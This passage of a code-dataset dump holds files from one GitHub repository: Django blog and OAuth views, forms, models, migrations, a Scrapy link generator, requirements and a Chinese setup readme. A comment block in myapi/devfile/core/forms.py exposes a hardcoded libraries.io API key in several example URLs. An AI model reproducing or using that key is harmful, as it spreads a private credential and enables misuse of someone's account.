4)tc_zufang-slave是Slave端的爬虫,执行方法是,cd进入目录中,然后执行scrapy crawl tczufang\n 配置redis服务器:修改settings的redis地址,此处redis地址应该与utils下的InsertRedis.py文件的redis服务器地址2类型的一样\n 配置mongodb服务器,修改settings的mongodb的地址,此处的地址应该与django_web的mongodb服务器地址一样。\n"
},
{
"alpha_fraction": 0.6890965700149536,
"alphanum_fraction": 0.7021806836128235,
"avg_line_length": 44.85714340209961,
"blob_id": "310b7d9c13431cd4f733b2b9c100e494d3ece8f6",
"content_id": "3a7ce88c2c034352be0bad82727518f85da73b7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1605,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 35,
"path": "/awssam/iam/users/urls.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import url, include\nimport oauth2_provider.views as oauth2_views\nfrom django.conf import settings\nfrom .views import ApiEndpoint\nfrom django.urls import include, path\n\n# OAuth2 provider endpoints\noauth2_endpoint_views = [\n path('authorize/', oauth2_views.AuthorizationView.as_view(), name=\"authorize\"),\n path('token/', oauth2_views.TokenView.as_view(), name=\"token\"),\n path('revoke-token/', oauth2_views.RevokeTokenView.as_view(), name=\"revoke-token\"),\n]\n\nif settings.DEBUG:\n # OAuth2 Application Management endpoints\n oauth2_endpoint_views += [\n path('applications/', oauth2_views.ApplicationList.as_view(), name=\"list\"),\n path('applications/register/', oauth2_views.ApplicationRegistration.as_view(), name=\"register\"),\n path('applications/<pk>/', oauth2_views.ApplicationDetail.as_view(), name=\"detail\"),\n path('applications/<pk>/delete/', oauth2_views.ApplicationDelete.as_view(), name=\"delete\"),\n path('applications/<pk>/update/', oauth2_views.ApplicationUpdate.as_view(), name=\"update\"),\n ]\n\n # OAuth2 Token Management endpoints\n oauth2_endpoint_views += [\n path('authorized-tokens/', oauth2_views.AuthorizedTokensListView.as_view(), name=\"authorized-token-list\"),\n path('authorized-tokens/<pk>/delete/', oauth2_views.AuthorizedTokenDeleteView.as_view(),\n name=\"authorized-token-delete\"),\n ]\n\nurlpatterns = [\n # OAuth 2 endpoints:\n path('o/', include(oauth2_endpoint_views, namespace=\"oauth2_provider\")),\n path('api/hello', ApiEndpoint.as_view()), # an example resource endpoint\n]\n"
},
{
"alpha_fraction": 0.6736842393875122,
"alphanum_fraction": 0.6770334839820862,
"avg_line_length": 30.19403076171875,
"blob_id": "e02dd84067b73fe428d4bfdd0fede383374549d1",
"content_id": "d097f5b35ba5ecddcc1697bf4370cf196820e671",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2090,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 67,
"path": "/Web-UI/mysite/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django.http import HttpResponse, Http404\nfrom django.shortcuts import render\nimport datetime\nfrom django.http import HttpResponseRedirect\nfrom django.core.mail import send_mail\nfrom django.contrib.auth.views import login as loginview\nfrom registration.backends.simple import views\nfrom django.contrib.auth import authenticate, get_user_model, login\nfrom registration import signals\nfrom scrapyproject.views import mongodb_user_creation, linux_user_creation\nfrom scrapyproject.scrapy_packages import settings\ntry:\n # Python 3\n from urllib.parse import urlparse\nexcept ImportError:\n # Python 2\n from urlparse import urlparse\n\ntry:\n from urllib.parse import quote\nexcept:\n from urllib import quote\n\nUser = get_user_model()\n\n\nclass MyRegistrationView(views.RegistrationView):\n def register(self, form):\n new_user = form.save()\n new_user = authenticate(\n username=getattr(new_user, User.USERNAME_FIELD),\n password=form.cleaned_data['password1']\n )\n\n #perform additional account creation here (MongoDB, local Unix accounts, etc.)\n\n mongodb_user_creation(getattr(new_user, User.USERNAME_FIELD), form.cleaned_data['password1'])\n\n if settings.LINUX_USER_CREATION_ENABLED:\n try:\n linux_user_creation(getattr(new_user, User.USERNAME_FIELD), form.cleaned_data['password1'])\n except:\n pass\n\n login(self.request, new_user)\n signals.user_registered.send(sender=self.__class__,\n user=new_user,\n request=self.request)\n return new_user\n\n def get_success_url(self, user):\n return \"/project\"\n\n\ndef custom_login(request):\n if request.user.is_authenticated():\n return HttpResponseRedirect('/project')\n else:\n return loginview(request)\n\n\ndef custom_register(request):\n if request.user.is_authenticated():\n return HttpResponseRedirect('/project')\n else:\n register = MyRegistrationView.as_view()\n return register(request)\n"
},
{
"alpha_fraction": 0.46385541558265686,
"alphanum_fraction": 0.5240963697433472,
"avg_line_length": 11.833333015441895,
"blob_id": "0e7187ec63018afa647e6e2a2e415a621f287476",
"content_id": "3165e6a87e9aa039ff362af973da3a241e265440",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 12,
"path": "/dockerproejct/docker-compose.yml",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "version: '3.4'\r\n\r\nservices:\r\n app:cd\r\n\r\n cd\r\n image: dockerproejct\r\n build:\r\n context: .\r\n dockerfile: ./Dockerfile\r\n ports:\r\n - 8000:8000\r\n"
},
{
"alpha_fraction": 0.7011779546737671,
"alphanum_fraction": 0.704277753829956,
"avg_line_length": 20.223684310913086,
"blob_id": "2a3ef67ac64b191d30717f92966f90b79c650718",
"content_id": "fd5907af76cd7b6e0f1834b9d7ea3bd8c0baf33a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 2229,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 76,
"path": "/tc_zufang/django_web/readme.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "#一、生产环境的搭建以及项目的配置\n安装python2.7\n安装pip\n安装django\n安装mongoengine\n#编程软件\npycharm社区版\n#创建方法\n先在cmd中创建一个目录,比如在f盘中创建一个Django_web的项目\n#创建项目\ndjango-admin startproject 项目名字\n#创建项目模块app\n进入到项目目录\npython manage.py startapp datashow\n#使用pycharm进行开发\n使用file导入项目所在文件夹\n\n#二、页面的编写与设计\n#UI框架\nSemantic-U\n#UI重点\n模板的套用\n模板继承\ndjango模板标签语言\n\n#三、django数据的获取以及使用方法\n#models模块的重点\n\n#views的重点\n\n#urls路由的配置\n在views.py中编写函数\ndef test(request):\n return render(request,'base.html')\n在urls.py中引入模块函数,并且分配路由\nfrom datashow.views import test\nurlpatterns = [\n url(r'^admin/', admin.site.urls),\n url(r'^test/', test),\n]\n启动服务器,就可以看到自已的页面了\n启动服务器的方法是\n在文件目录中执行python manage.py runserver\n\n#四、settings的配置\n1.当生成app模块的时候,需要在\nINSTALLED_APPS = [\n 'django.contrib.admin',\n 'django.contrib.auth',\n 'django.contrib.contenttypes',\n 'django.contrib.sessions',\n 'django.contrib.messages',\n 'django.contrib.staticfiles',\n 'datashow'#这里就是我们新建的模块\n]\n2.设置template文件的目录\nTEMPLATES = [\n {\n 'BACKEND': 'django.template.backends.django.DjangoTemplates',\n 'DIRS': [os.path.join(BASE_DIR,\"template\")],#这里设置我们的模板目录\n 'APP_DIRS': True,\n 'OPTIONS': {\n 'context_processors': [\n 'django.template.context_processors.debug',\n 'django.template.context_processors.request',\n 'django.contrib.auth.context_processors.auth',\n 'django.contrib.messages.context_processors.messages',\n ],\n },\n },\n]\n3.静态文件css和js文件的引入\n在django_web下新建static文件夹\n然后在settings中新增\nSTATICFILES_DIRS=(os.path.join(BASE_DIR,\"static\"))\n当我们在页面引入这个文件夹的时候只需使用{% load static %}就可以使用static这个文件夹的路径了\n"
},
{
"alpha_fraction": 0.5547550320625305,
"alphanum_fraction": 0.5619596838951111,
"avg_line_length": 23.785715103149414,
"blob_id": "90d3b739207c5ee350cbc5c11723dcdea5c69a40",
"content_id": "c684ff5303ae96e372f165bd2f6f4db7acc53de9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 694,
"license_type": "permissive",
"max_line_length": 61,
"num_lines": 28,
"path": "/Web-UI/scrapyproject/migrations/0005_auto_20170213_1053.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('scrapyproject', '0004_pipeline_pipeline_function'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='project',\n name='settings',\n ),\n migrations.AddField(\n model_name='project',\n name='settings_link_generator',\n field=models.TextField(blank=True),\n ),\n migrations.AddField(\n model_name='project',\n name='settings_scraper',\n field=models.TextField(blank=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5149456262588501,
"alphanum_fraction": 0.54076087474823,
"avg_line_length": 24.379310607910156,
"blob_id": "69956ac88fe1e2237427af09ad69dbb0be3d54c4",
"content_id": "ea35b2696e0e537f489ebe6e979d461c422fcb9b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 736,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 29,
"path": "/awssam/ideablog/core/migrations/0006_auto_20201114_0452.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.1.3 on 2020-11-14 04:52\n\nfrom django.db import migrations, models\nimport tinymce.models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('core', '0005_feeds_content'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='MyModel',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('content', tinymce.models.HTMLField()),\n ],\n ),\n migrations.RemoveField(\n model_name='feeds',\n name='content',\n ),\n migrations.RemoveField(\n model_name='feeds',\n name='description',\n ),\n ]\n"
},
{
"alpha_fraction": 0.6203163862228394,
"alphanum_fraction": 0.6694421172142029,
"avg_line_length": 45.230770111083984,
"blob_id": "77bd5c8ed3088dc17d6467490c640757890dc4a2",
"content_id": "0d4facbe3b29bd930cebab2e7b1f0ef93925124b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1201,
"license_type": "permissive",
"max_line_length": 109,
"num_lines": 26,
"path": "/Web-UI/examples/link_generator.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# This script is written under the username admin, with project name Retrofm\n# Change the class name AdminRetrofmSpider accordingly\nimport datetime\n\n_start_date = datetime.date(2012, 12, 25)\n_initial_date = datetime.date(2012, 12, 25)\n_priority = 0\nstart_urls = ['http://retrofm.ru']\n\n\ndef parse(self, response):\n while AdminRetrofmSpider._start_date < self.datetime.date.today():\n AdminRetrofmSpider._priority -= 1\n AdminRetrofmSpider._start_date += self.datetime.timedelta(days=1)\n theurlstart = 'http://retrofm.ru/index.php?go=Playlist&date=%s' % (\n AdminRetrofmSpider._start_date.strftime(\"%d.%m.%Y\"))\n theurls = []\n theurls.append(theurlstart + '&time_start=17%3A00&time_stop=23%3A59')\n theurls.append(theurlstart + '&time_start=11%3A00&time_stop=17%3A01')\n theurls.append(theurlstart + '&time_start=05%3A00&time_stop=11%3A01')\n theurls.append(theurlstart + '&time_start=00%3A00&time_stop=05%3A01')\n\n for theurl in theurls:\n request = Request(theurl, method=\"GET\",\n dont_filter=True, priority=(AdminRetrofmSpider._priority), callback=self.parse)\n self.insert_link(request)"
},
{
"alpha_fraction": 0.6167929172515869,
"alphanum_fraction": 0.7689393758773804,
"avg_line_length": 51.83333206176758,
"blob_id": "d8ac099b868cd696c1bb03e73b8391ae8ff99e7e",
"content_id": "5945fe1491911f3e4cdc84aa4b04c854a08d96ef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1584,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 30,
"path": "/myapi/devfile/core/forms.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django import forms\n\n\n#Building a search view\n\n\n\nclass SearchForm(forms.Form):\n query =forms.CharField()\n\n\nclass uploadForm(forms.ModelForm):\n images=forms.ImageField()\n\n\n\n# # from .forms import EmailPostForm, CommentForm , SearchForm\n# User Repositories='https://libraries.io/api/github/:login/repositories?api_key=306cf1684a42e4be5ec0a1c60362c2ef'\n# user=' https://libraries.io/api/github/andrew?api_key=306cf1684a42e4be5ec0a1c60362c2ef'\n# Repository=' https://libraries.io/api/github/:owner/:name?api_key=306cf1684a42e4be5ec0a1c60362c2ef'\n# =' https://libraries.io/api/github/gruntjs/grunt/projects?api_key=306cf1684a42e4be5ec0a1c60362c2ef '\n# ProjectSearch=' https://libraries.io/api/search?q=grunt&api_key=306cf1684a42e4be5ec0a1c60362c2ef'\n# Platforms= ' GET https://libraries.io/api/platforms?api_key=306cf1684a42e4be5ec0a1c60362c2ef '\n# https://libraries.io/api/NPM/base62?api_key=306cf1684a42e4be5ec0a1c60362c2ef '\n\n# ProjectDependen https://libraries.io/api/:platform/:name/:version/dependencies?api_key=306cf1684a42e4be5ec0a1c60362c2ef'\n# ' https://libraries.io/api/NPM/base62/2.0.1/dependencies?api_key=306cf1684a42e4be5ec0a1c60362c2ef '\n# DependentReposito= https://libraries.io/api/NPM/base62/dependent_repositories?api_key=306cf1684a42e4be5ec0a1c60362c2ef '\n# ProjectContributo= https://libraries.io/api/NPM/base62/contributors?api_key=306cf1684a42e4be5ec0a1c60362c2ef '\n# ProjectSourceRank='https://libraries.io/api/NPM/base62/sourcerank?api_key=306cf1684a42e4be5ec0a1c60362c2ef'"
},
{
"alpha_fraction": 0.6373626589775085,
"alphanum_fraction": 0.6593406796455383,
"avg_line_length": 21.75,
"blob_id": "9ebeb68ed5808504592e99b7eee2c96f670e8447",
"content_id": "a97726369282a53a7341cff6348e3c6b5e0c3cc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 117,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 4,
"path": "/tc_zufang/tc_zufang-slave/tc_zufang/utils/result_parse.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n#如果没有下一页的地址则返回none\nlist_first_item = lambda x:x[0] if x else None\n"
},
{
"alpha_fraction": 0.5862069129943848,
"alphanum_fraction": 0.59375,
"avg_line_length": 25.542856216430664,
"blob_id": "5364ab570556ff025266ba782509fa3bf6160688",
"content_id": "1991c5be0551795bb2162b5bce0ba60567566451",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 944,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 35,
"path": "/myapi/fullfeblog/blog/forms.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "from django import forms\n\nfrom core.models import Comment\n\n#Building a search view\nclass SearchForm(forms.Form):\n query =forms.CharField()\n\n\n\nclass EmailPostForm(forms.Form):\n name = forms.CharField(max_length=25)\n email = forms.EmailField()\n to = forms.EmailField()\n comments = forms.CharField(required=False,\n widget=forms.Textarea)\n\n\nclass CommentForm(forms.ModelForm):\n url = forms.URLField(label='网址', required=False)\n email = forms.EmailField(label='电子邮箱', required=True)\n name = forms.CharField(\n label='姓名',\n widget=forms.TextInput(\n attrs={\n 'value': \"\",\n 'size': \"30\",\n 'maxlength': \"245\",\n 'aria-required': 'true'}))\n parent_comment_id = forms.IntegerField(\n widget=forms.HiddenInput, required=False)\n\n class Meta:\n model = Comment\n fields = ['body']"
},
{
"alpha_fraction": 0.47585228085517883,
"alphanum_fraction": 0.6832386255264282,
"avg_line_length": 16.170732498168945,
"blob_id": "98c17c97c8622fa38f2dfe84485b8062844b982c",
"content_id": "967db7c567512d54cc2060c4e7db481327e132ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 704,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 41,
"path": "/scrap/example_project/requirements.txt",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "amqp==>1.4.9\nanyjson==>0.3.3\nattrs==>19.3.0\nAutomat==>20.2.0\nbilliard==>3.3.0.23\ncelery==>3.1.25\ncffi==>1.14.0\nconstantly==>15.1.0\ncryptography==>2.9.2\ncssselect==>1.1.0\ndecorator==>4.4.2\nDjango==>1.11.29\ndjango-celery==3.2.1\ndjango-dynamic-scraper==0.13.2\nfuture==0.17.1\nhyperlink==19.0.0\nidna==2.9\nincremental==17.5.0\njsonpath-rw==1.4.0\nkombu==3.0.37\nlxml==4.5.0\nparsel==1.6.0\nPillow==5.4.1\nply==3.11\npyasn1==0.4.8\npyasn1-modules==0.2.8\npycparser==2.20\nPyDispatcher==2.0.5\nPyHamcrest==2.0.2\npyOpenSSL==19.1.0\npytz==2020.1\nqueuelib==1.5.0\nScrapy==1.5.2\nscrapy-djangoitem==1.1.1\nscrapy-splash==0.7.2\nscrapyd==1.2.1\nservice-identity==18.1.0\nsix==1.14.0\nTwisted==20.3.0\nw3lib==1.22.0\nzope.interface==5.1.0\n"
},
{
"alpha_fraction": 0.6121116876602173,
"alphanum_fraction": 0.6181899905204773,
"avg_line_length": 29.84722137451172,
"blob_id": "75bfd7bac51b72b2faf05ffbf64a9ca4be7c34d3",
"content_id": "0e2f1698b4bdfb03ce139c7bd5ffa9dfbcf90e10",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4506,
"license_type": "permissive",
"max_line_length": 111,
"num_lines": 144,
"path": "/awssam/django-blog/src/blog/views.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Create your views here.\n\nimport json\nfrom django.http import JsonResponse\nfrom django_blog.util import PageInfo\nfrom blog.models import Article, Comment\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.shortcuts import render, get_object_or_404\n\n\ndef get_page(request):\n page_number = request.GET.get(\"page\")\n return 1 if not page_number or not page_number.isdigit() else int(page_number)\n\n\ndef index(request):\n _blog_list = Article.objects.all().order_by('-date_time')[0:5]\n _blog_hot = Article.objects.all().order_by('-view')[0:6]\n return render(request, 'blog/index.html', {\"blog_list\": _blog_list, \"blog_hot\": _blog_hot})\n\n\ndef blog_list(request):\n \"\"\"\n 列表\n :param request:\n :return:\n \"\"\"\n page_number = get_page(request)\n blog_count = Article.objects.count()\n page_info = PageInfo(page_number, blog_count)\n _blog_list = Article.objects.all()[page_info.index_start: page_info.index_end]\n return render(request, 'blog/list.html', {\"blog_list\": _blog_list, \"page_info\": page_info})\n\n\ndef category(request, name):\n \"\"\"\n 分类\n :param request:\n :param name:\n :return:\n \"\"\"\n page_number = get_page(request)\n blog_count = Article.objects.filter(category__name=name).count()\n page_info = PageInfo(page_number, blog_count)\n _blog_list = Article.objects.filter(category__name=name)[page_info.index_start: page_info.index_end]\n return render(request, 'blog/category.html', {\"blog_list\": _blog_list, \"page_info\": page_info,\n \"category\": name})\n\n\ndef tag(request, name):\n \"\"\"\n 标签\n :param request:\n :param name\n :return:\n \"\"\"\n page_number = get_page(request)\n blog_count = Article.objects.filter(tag__tag_name=name).count()\n page_info = PageInfo(page_number, blog_count)\n _blog_list = Article.objects.filter(tag__tag_name=name)[page_info.index_start: page_info.index_end]\n return render(request, 'blog/tag.html', {\"blog_list\": _blog_list,\n \"tag\": name,\n \"page_info\": page_info})\n\n\ndef archive(request):\n \"\"\"\n 文章归档\n :param request:\n :return:\n \"\"\"\n _blog_list = Article.objects.values(\"id\", \"title\", \"date_time\").order_by('-date_time')\n archive_dict = {}\n for blog in _blog_list:\n pub_month = blog.get(\"date_time\").strftime(\"%Y年%m月\")\n if pub_month in archive_dict:\n archive_dict[pub_month].append(blog)\n else:\n archive_dict[pub_month] = [blog]\n data = sorted([{\"date\": _[0], \"blogs\": _[1]} for _ in archive_dict.items()], key=lambda item: item[\"date\"],\n reverse=True)\n return render(request, 'blog/archive.html', {\"data\": data})\n\n\ndef message(request):\n return render(request, 'blog/message_board.html', {\"source_id\": \"message\"})\n\n\n@csrf_exempt\ndef get_comment(request):\n \"\"\"\n 接收畅言的评论回推, post方式回推\n :param request:\n :return:\n \"\"\"\n arg = request.POST\n data = arg.get('data')\n data = json.loads(data)\n title = data.get('title')\n url = data.get('url')\n source_id = data.get('sourceid')\n if source_id not in ['message']:\n article = Article.objects.get(pk=source_id)\n article.commenced()\n comments = data.get('comments')[0]\n content = comments.get('content')\n user = comments.get('user').get('nickname')\n Comment(title=title, source_id=source_id, user_name=user, url=url, comment=content).save()\n return JsonResponse({\"status\": \"ok\"})\n\n\ndef detail(request, pk):\n \"\"\"\n 博文详情\n :param request:\n :param pk:\n :return:\n \"\"\"\n blog = get_object_or_404(Article, pk=pk)\n blog.viewed()\n return render(request, 'blog/detail.html', {\"blog\": blog})\n\n\ndef search(request):\n \"\"\"\n 搜索\n :param request:\n :return:\n \"\"\"\n key = request.GET['key']\n page_number = get_page(request)\n blog_count = Article.objects.filter(title__icontains=key).count()\n page_info = PageInfo(page_number, blog_count)\n _blog_list = Article.objects.filter(title__icontains=key)[page_info.index_start: page_info.index_end]\n return render(request, 'blog/search.html', {\"blog_list\": _blog_list, \"pages\": page_info, \"key\": key})\n\n\ndef page_not_found_error(request, exception):\n return render(request, \"404.html\", status=404)\n\n\ndef page_error(request):\n return render(request, \"404.html\", status=500)\n"
},
{
"alpha_fraction": 0.5516258478164673,
"alphanum_fraction": 0.5596638917922974,
"avg_line_length": 32.62407684326172,
"blob_id": "2704ad28d1201570c250b22ae89a23b72a02bffd",
"content_id": "b979797d055ecd094132856880dd2d0951332c5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13759,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 407,
"path": "/myapi/fullfeblog/blog/models.py",
"repo_name": "mrpal39/ev_code",
"src_encoding": "UTF-8",
"text": "\nfrom django.db import models\nfrom django.utils import timezone\nfrom django.contrib.auth.models import User\nfrom taggit.managers import TaggableManager\nfrom django.urls import reverse\nimport logging\nfrom abc import ABCMeta, abstractmethod, abstractproperty\n\nfrom django.db import models\nfrom django.urls import reverse\nfrom django.conf import settings\nfrom uuslug import slugify\nfrom django.core.exceptions import ValidationError\nfrom django.utils.translation import gettext_lazy as _\nfrom webdev.utils import get_current_site\nfrom webdev.utils import cache_decorator, cache\nfrom django.utils.timezone import now\nfrom mdeditor . fields import MDTextField\n# \nlogger = logging.getLogger(__name__)\n\n\nclass LinkShowType(models.TextChoices):\n I=('i','Homepage' ) \n L=('l','list page' ) \n P=('p','article page' ) \n A=('a','full station' ) \n S=('s','Friendly Link Page' ) \n\n\nclass BaseModel(models.Model):\n id = models.AutoField(primary_key=True)\n created_time = models.DateTimeField( 'Creation Time' , default = now ) \n last_mod_time = models.DateTimeField( 'modification time' , default = now ) \n\n def save(self, *args, **kwargs):\n is_update_views = isinstance(\n self,\n Article) and 'update_fields' in kwargs and kwargs['update_fields'] == ['views']\n if is_update_views:\n Article.objects.filter(pk=self.pk).update(views=self.views)\n else:\n if 'slug' in self.__dict__:\n slug = getattr(\n self, 'title') if 'title' in self.__dict__ else getattr(\n self, 'name')\n setattr(self, 'slug', slugify(slug))\n super().save(*args, **kwargs)\n\n def get_full_url(self):\n site = get_current_site().domain\n url = \"https://{site}{path}\".format(site=site,\n path=self.get_absolute_url())\n return url\n\n class Meta:\n abstract = True\n\n @abstractmethod\n def get_absolute_url(self):\n pass\n\n\nclass Article(BaseModel):\n \"\"\"文章\"\"\"\n STATUS_CHOICES = ( \n ( 'd' , 'draft' ), \n ( 'p' , 'publish' ), \n ) \n COMMENT_STATUS = ( \n ( 'o' , 'open' ), \n ( 'c' , 'close' ), \n ) \n TYPE = ( \n ( 'a' , 'article' ), \n ( 'p' , 'page' ), \n ) \n title = models.CharField('title', max_length=200, unique=True)\n body = MDTextField('body')\n pub_time = models.DateTimeField(\n 'Release time', blank=False, null=False, default=now)\n status = models.CharField(\n 'Article status',\n max_length=1,\n choices=STATUS_CHOICES,\n default='p')\n comment_status = models.CharField(\n ' Comment Status' ,\n max_length=1,\n choices=COMMENT_STATUS,\n default='o')\n type = models . CharField ( '类型' , max_length = 1 , choices = TYPE , default = 'a' ) \n views = models . PositiveIntegerField ( 'Views' , default = 0 ) \n author = models . ForeignKey ( \n settings . AUTH_USER_MODEL , \n verbose_name = 'Author' , \n blank = False , \n null = False , \n on_delete = models . CASCADE ) \n article_order = models . IntegerField ( \n 'Sorting, the larger the number, the more advanced' , blank = False , null = False , default = 0 ) \n category = models . ForeignKey ( \n 'Category' , \n verbose_name = 'Classification' , \n on_delete = models . CASCADE , \n blank = False , \n null = False ) \n tags = models . ManyToManyField ( 'Tag' , verbose_name = 'tag collection' , blank = True ) \n\n \n def body_to_string ( self ): \n return self . body \n\n def __str__ ( self ): \n return self . title \n\n class Meta : \n ordering = [ '-article_order' , '-pub_time' ] \n verbose_name = \"article\" \n verbose_name_plural = verbose_name \n get_latest_by = 'id' \n\n def get_absolute_url ( self ): \n return reverse ( 'blog:detailbyid' , kwargs = { \n 'article_id' : self . id , \n 'year' : self . created_time . year , \n 'month' : self . created_time . month , \n 'day' : self . created_time . day \n }) \n\n\n @cache_decorator(60 * 60 * 10)\n def get_category_tree(self):\n tree = self.category.get_category_tree()\n names = list(map(lambda c: (c.name, c.get_absolute_url()), tree))\n\n return names\n\n def save(self, *args, **kwargs):\n super().save(*args, **kwargs)\n\n def viewed(self):\n self.views += 1\n self.save(update_fields=['views'])\n\n def comment_list(self):\n cache_key = 'article_comments_{id}'.format(id=self.id)\n value = cache.get(cache_key)\n if value:\n logger.info('get article comments:{id}'.format(id=self.id))\n return value\n else:\n comments = self.comment_set.filter(is_enable=True)\n cache.set(cache_key, comments, 60 * 100)\n logger.info('set article comments:{id}'.format(id=self.id))\n return comments\n\n def get_admin_url(self):\n info = (self._meta.app_label, self._meta.model_name)\n return reverse('admin:%s_%s_change' % info, args=(self.pk,))\n\n @cache_decorator(expiration=60 * 100)\n def next_article(self):\n # 下一篇\n return Article.objects.filter(\n id__gt=self.id, status='p').order_by('id').first()\n\n @cache_decorator(expiration=60 * 100)\n def prev_article(self):\n # 前一篇\n return Article.objects.filter(id__lt=self.id, status='p').first()\n\nclass Category( BaseModel ): \n \"\"\"Article Classification\"\"\" \n name = models . CharField ( 'Category name' , max_length = 30 , unique = True ) \n parent_category = models . ForeignKey ( \n 'self' , \n verbose_name = \"Parent Category\" , \n blank = True , \n null = True , \n on_delete = models . CASCADE ) \n slug = models . SlugField ( default = 'no-slug' , max_length = 60 , blank = True ) \n\n class Meta : \n ordering = [ 'name' ] \n verbose_name = \"Category\" \n verbose_name_plural = verbose_name \n\n def get_absolute_url ( self ): \n return reverse ( \n 'blog:category_detail' , kwargs = { \n 'category_name' : self . slug }) \n\n def __str__ ( self ): \n return self . name \n\n\n\n @cache_decorator(60 * 60 * 10)\n def get_category_tree(self):\n \"\"\"\n 递归获得分类目录的父级\n :return:\n \"\"\"\n categorys = []\n\n def parse(category):\n categorys.append(category)\n if category.parent_category:\n parse(category.parent_category)\n\n parse(self)\n return categorys\n\n @cache_decorator(60 * 60 * 10)\n def get_sub_categorys(self):\n \"\"\"\n 获得当前分类目录所有子集\n :return:\n \"\"\"\n categorys = []\n all_categorys = Category.objects.all()\n\n def parse(category):\n if category not in categorys:\n categorys.append(category)\n childs = all_categorys.filter(parent_category=category)\n for child in childs:\n if category not in categorys:\n categorys.append(child)\n parse(child)\n\n parse(self)\n return categorys\n\n\nclass Tag( BaseModel ): \n \"\"\"Article Tags\"\"\" \n name = models . CharField ( 'Labelname ' , max_length = 30 , unique = True ) \n slug = models . SlugField ( default = 'no-slug' , max_length = 60 , blank = True ) \n\n def __str__ ( self ): \n return self . name \n\n def get_absolute_url ( self ): \n return reverse ( 'blog:tag_detail' , kwargs = { 'tag_name' : self . slug }) \n\n @ cache_decorator ( 60 * 60 * 10 ) \n def get_article_count ( self ): \n return Article . objects . filter ( tags__name = self . name ). distinct (). count () \n\n class Meta : \n ordering = [ 'name' ] \n verbose_name = \"label\" \n verbose_name_plural = verbose_name \n\n\nclass Links( models.Model ): \n \"\"\"Links\"\"\"\n\n name = models . CharField ( 'Link name' , max_length = 30 , unique = True ) \n link = models . URLField ( 'Link address' ) \n sequence = models . IntegerField ( '排序' , unique = True ) \n is_enable = models . BooleanField ( \n 'Whether to display' , default = True , blank = False , null = False ) \n show_type = models . CharField ( \n 'Display Type' , \n max_length = 1 , \n choices = LinkShowType . choices , \n default = LinkShowType . I ) \n created_time = models . DateTimeField ( 'Creation Time' , default = now ) \n last_mod_time = models . DateTimeField ( 'modification time' , default = now ) \n\n class Meta : \n ordering = [ 'sequence' ] \n verbose_name = 'Friendly link' \n verbose_name_plural = verbose_name \n\n def __str__ ( self ): \n return self . name \n\nclass SideBar ( models . Model ): \n \"\"\"The sidebar can display some html content\"\"\" \n name = models . CharField ( 'title' , max_length = 100 ) \n content = models . TextField ( \"content\" ) \n sequence = models . IntegerField ( '排序' , unique = True ) \n is_enable = models . BooleanField ( 'Whether to enable' , default = True ) \n created_time = models . DateTimeField ( 'Creation Time' , default = now ) \n last_mod_time = models . DateTimeField ( 'modification time' , default = now ) \n\n class Meta : \n ordering = [ 'sequence' ] \n verbose_name = 'Sidebar' \n verbose_name_plural = verbose_name \n\n def __str__ ( self ): \n return self . name \n\nclass BlogSettings ( models . Model ): \n '''Site Settings''' \n sitename = models . CharField ( \n \"Site Name\" , \n max_length = 200 , \n null = False , \n blank = False , \n default = '' ) \n site_description = models . TextField ( \n \"Site Description\" , \n max_length = 1000 , \n null = False , \n blank = False , \n default 